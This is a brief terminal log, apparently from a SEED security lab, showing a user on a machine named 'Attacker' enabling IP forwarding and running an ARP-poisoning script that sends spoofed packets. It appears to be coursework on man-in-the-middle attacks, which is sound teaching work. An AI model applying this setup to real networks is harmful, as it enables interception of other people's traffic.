 [15:33:44] seed@Attacker:~/Desktop$ sudo sysctl
net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
[15:34:15] seed@Attacker:~/Desktop$ sudo python3
 ArpPoison.py
.
Sent 1 packets.
.
Sent 1 packets.
[15:34:50] seed@Attacker:~/Desktop$